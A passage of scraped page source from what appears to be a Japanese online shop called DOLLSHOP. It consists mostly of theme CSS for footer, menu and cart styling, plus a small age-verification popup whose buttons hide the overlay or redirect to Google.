footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:25%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:100%}}.grid-items>.grid-module-footer-2-3-1{display:none} footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:30%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:100%}}.grid-items>.grid-module-footer-2-4-1{display:flex} .grid-items>.grid-module-footer-2-4-2{display:flex} footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-3{padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58,71,84,1)}footer>.grid-rows>.grid-row-3:before{display:block;left:0;right:0;width:100%}footer>.grid-rows>.grid-row-3 .wave-top{display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:50%;display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}@media (max-width:760px){footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%;margin-bottom:10px}}.grid-items>.grid-module-footer-3-1-1{display:flex} footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:50%;display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items:before{display:none}@media (max-width:760px){footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:100%}}.grid-items>.grid-module-footer-3-2-1{display:flex} footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-4:before{display:block;left:0;right:0;width:100%}footer>.grid-rows>.grid-row-4 .wave-top{display:block}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%;display:block}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}.grid-items>.grid-module-footer-4-1-1{display:none} </style>
<style data-id="links_menu-72">.links-menu-72 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-72 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-72 .module-body:before{display:none}.links-menu-72 .module-body:after{display:none}.links-menu-72 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-72 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-72 .menu-item>a{justify-content:flex-start}.links-menu-72 .menu-item a{padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title:before{display:none}.phone footer .links-menu-72 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-72 .module-title:after{display:block}.links-menu-72 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-72 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title:after,.links-menu-72 .module-title .page-title-text:after,.links-menu-72 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-72 .module-title .page-title-text{text-align:left}.links-menu-72 .module-title .filter-title-text{text-align:left}.links-menu-72 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu.links-menu-72{margin:10px}div.links-menu-72 .menu-item{flex-grow:0;--align:stretch;--max-width:100%;width:-moz-available;width:-webkit-fill-available;width:stretch;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-72 .module-body:before{content:'';display:block;margin-left:auto}div.links-menu-72 .module-body:after{content:'';display:block;margin-right:auto}div.links-menu-72 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-72 .menu-item a .links-text{white-space:normal}div.links-menu-72 .count-badge{display:none}.phone footer div.links-menu-72 .module-title:before{display:none}.phone footer div.links-menu-72 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-72 .module-title:after{display:block}      </style>
<style data-id="links_menu-76">.links-menu-76 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-76 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-76 .module-body:before{display:none}.links-menu-76 .module-body:after{display:none}.links-menu-76 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-76 .menu-item>a{justify-content:flex-start}.links-menu-76 .menu-item a{padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title:before{display:none}.phone footer .links-menu-76 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-76 .module-title:after{display:block}.links-menu-76 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-76 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title:after,.links-menu-76 .module-title .page-title-text:after,.links-menu-76 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-76 .module-title .page-title-text{text-align:left}.links-menu-76 .module-title .filter-title-text{text-align:left}.links-menu-76 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu-76 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-76 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-76 .module-body:before{display:none}div.links-menu-76 .module-body:after{display:none}div.links-menu-76 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title:before{display:none}.phone footer div.links-menu-76 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-76 .module-title:after{display:block}        </style>
<style data-id="links_menu-75">.links-menu-75 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-75 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-75 .module-body:before{display:none}.links-menu-75 .module-body:after{display:none}.links-menu-75 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-75 .menu-item>a{justify-content:flex-start}.links-menu-75 .menu-item a{padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title:before{display:none}.phone footer .links-menu-75 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-75 .module-title:after{display:block}.links-menu-75 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-75 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title:after,.links-menu-75 .module-title .page-title-text:after,.links-menu-75 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-75 .module-title .page-title-text{text-align:left}.links-menu-75 .module-title .filter-title-text{text-align:left}.links-menu-75 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu-75 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-75 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-75 .module-body:before{display:none}div.links-menu-75 .module-body:after{display:none}div.links-menu-75 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title:before{display:none}.phone footer div.links-menu-75 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-75 .module-title:after{display:block}       </style>
<style data-id="icons_menu-61">.icons-menu-61 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left;text-align:left}.icons-menu-61 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;left:0;right:auto;transform:none}.icons-menu-61 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.icons-menu-61 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.icons-menu-61 .module-title:after,.icons-menu-61 .module-title .page-title-text:after,.icons-menu-61 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.icons-menu-61 .module-title .page-title-text{text-align:left}.icons-menu-61 .module-title .filter-title-text{text-align:left}.icons-menu-61 a{background:rgba(20,102,120,1);width:40px;height:40px}.no-touchevents .icons-menu-61 a:hover{background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.icons-menu-61 a:before{color:rgba(255,255,255,1)}.icons-menu-61 .menu-item a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61 .icons-menu-item{padding:calc(10px/2)}.icons-menu-61 ul{justify-content:flex-start} .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:before{content:'\f09a' !important;font-family:icomoon !important} .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:before{content:'\f099' !important;font-family:icomoon !important} .icons-menu-61 .icons-menu-item-3.icon-menu-icon>a:before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} .icons-menu-61 .icons-menu-item-4.icon-menu-icon>a:before{content:'\f167' !important;font-family:icomoon !important} </style>
<style data-id="links_menu-77">.links-menu-77 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-77 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title:after,.links-menu-77 .module-title .page-title-text:after,.links-menu-77 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-77 .module-title .page-title-text{text-align:left}.links-menu-77 .module-title .filter-title-text{text-align:left}div.links-menu.links-menu-77{padding-top:7px}div.links-menu-77 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-77 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-77 .module-body:before{display:none}div.links-menu-77 .module-body:after{display:none}div.links-menu-77 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}div.links-menu-77 .count-badge{display:none}  
    #tk0 {
        position: fixed;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        display: none;
        align-items: center;
        justify-content: center;
        z-index: 99999999;
    }

    .tk1 {
        border-radius: 20px;
        background: #fff;
        padding: 20px;
        max-width: 450px;
    }

    .tk1 p {
        color: #999;
        font-size: 16px;
    }

    .an {
        text-align: center;

    }

    .an1 {
        cursor: pointer;
        padding: 15px 30px;
        border: none;
        font-weight: bold;
    }
</style>


<div id="tk0">

    <div class="tk1">
        <div class="wd-age-verify-text">
            <h2><img class="alignnone size-full wp-image-16055"
                    src="https://www.dollshop.jp/image/cache/catalog/Logo/dollshoplogo-994x306.jpg.webp" alt=""
                    width="255"></h2>
            <h2 style="font-size: 24px;">DOLLSHOP公式サイトへようこそ！</h2>
            <p>このサイトは成人向けの情報を含みます、18歳未満の方のアクセスは固くお断りします。</p>
            <p>あなたは18歳以上ですか？</p>
        </div>

        <div class="an">
            <button class="an1 " onclick="document.querySelector('#tk0').style.display='none'; localStorage.tk=1;"
                style="background-color: #e05033; color: #fff;">はい/YES</button>
            &emsp;
            <button onclick="location=href='https://www.google.co.jp/'" class="an1">いいえ/NO</button>
        </div>



    </div>

</div>

<script>


    if (localStorage.tk != 1) {

        document.querySelector('#tk0').style.display = 'flex';
    }

</script></style>
<style data-id="icons_menu-273">.icons-menu-273 a:before{color:rgba(139,145,152,1);font-size:28px}.no-touchevents .icons-menu-273 a:hover:before{color:rgba(39,123,140,1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273 .icons-menu-item{padding:calc(10px/2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255,255,255,1);background:rgba(39,123,140,1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}.no-touchevents .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0,0,0,.1)}.icons-menu-273 ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title:after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:760px){.icons-menu-273 ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title:after{left:50%;right:auto;transform:translate3d(-50%,0,0)}} .icons-menu-273 .icons-menu-item-1.icon-menu-icon>a:before{content:'\f1f0' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-2.icon-menu-icon>a:before{content:'\f1f1' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-3.icon-menu-icon>a:before{content:'\f1f4' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-4.icon-menu-icon>a:before{content:'\f1f3' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-5.icon-menu-icon>a:before{content:'\f1f2' !important;font-family:icomoon !important} </style>
<style data-id="header_desktop">#cart .cart-label{display:inline-block;color:rgba(0,0,0,1)}#cart>a>em:before{content:'\ea9b' !important;font-family:icomoon !important;font-size:35px;color:rgba(56,126,185,1);left:1px;top:-1px}#cart>a>em{background:rgba(255,255,255,1);border-style:none;min-width:49px;height:49px}.no-touchevents #cart:hover>a>em{background:rgba(255,255,255,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(0,0,0,1);background:0 0;border-width:2px;border-style:none;border-color:rgba(255,255,255,1);border-radius:10px}.no-touchevents #cart-itemsa:hover .count-badge{background:0 0 !important}#cart-items{transform:translateX(5px);margin-top:-9px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:5}.no-touchevents #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1);background:0 0;display:block}#cart-content{min-width:400px}div.cart-content ul{background:rgba(250,250,250,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221,221,221,1) !important;vertical-align:middle}#cart-content:before{border-bottom-color:rgba(250,250,250,1);margin-left:-4px !important;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}.cart-content td{text-align:left}div.cart-content .cart-products tbody .td-remove button{color:rgba(221,14,28,1)}.no-touchevents div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80,173,85,1)}div.cart-content .cart-totals table,div.cart-content .cart-totals table td{background:rgba(238,238,238,1)}div.cart-content .cart-totals td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-totals tbody td{border-style:solid !important;border-color:rgba(221,221,221,1) !important}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221,221,221,1);background:rgba(230,230,230,1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart:before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}.cart-content .cart-buttons{--cart-buttons-gap:10px}div.cart-content .btn.btn-checkout:after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .cart-buttons .btn{width:auto;flex-grow:0}.desktop-header-active #cart{margin-left:20px}.desktop-header-active .site-wrapper:before{display:block}.desktop-header-active .header,.desktop-header-active .header-slim-new:before{background:rgba(255,255,255,1)}.desktop-header-active .header{box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}:root{--desktop-header:139px;--desktop-main-menu:50px}#language .dropdown-toggle .symbol{display:none;border-radius:0}#language .dropdown-toggle .language-title{display:block;margin-left:0}#language .dropdown-toggle .currency-title{display:none}#language .dropdown-toggle .currency-code{display:block}#language .language-flag{display:inline-flex}#language .currency-symbol{display:inline-flex}#language .language-title-dropdown{display:inline-flex}#language .currency-title-dropdown{display:inline-flex}#language .currency-code-dropdown{display:none}#language .dropdown-toggle:after{border-width:4px}#language .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents #language .dropdown:hover button{color:rgba(39,123,140,1)}#currency .dropdown-toggle .symbol{display:none;border-radius:0}#currency .dropdown-toggle .language-title{display:block;margin-left:0}#currency .dropdown-toggle .currency-title{display:none}#currency .dropdown-toggle .currency-code{display:block}#currency .language-flag{display:inline-flex}#currency .currency-symbol{display:inline-flex}#currency .language-title-dropdown{display:inline-flex}#currency .currency-title-dropdown{display:inline-flex}#currency .currency-code-dropdown{display:none}#currency .dropdown-toggle:after{border-width:4px}#currency .dropdown-toggle{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents #currency .dropdown:hover button{color:rgba(39,123,140,1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.language-currency.top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.language-currency.top-menu .dropdown.dropdown.language-currency button,.language-currency.top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .language-currency.top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a:before,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .language-currency.top-menu .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a,.language-currency.top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a:after,.language-currency.top-menu .currency .dropdown.dropdown .dropdown>button:after{border-width:4px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown.language-currency button,.language-currency.top-menu .currency .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a>.links-text,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a:before,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a:before,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li:hover>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a,.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.language-currency.top-menu .currency .dropdown.dropdown 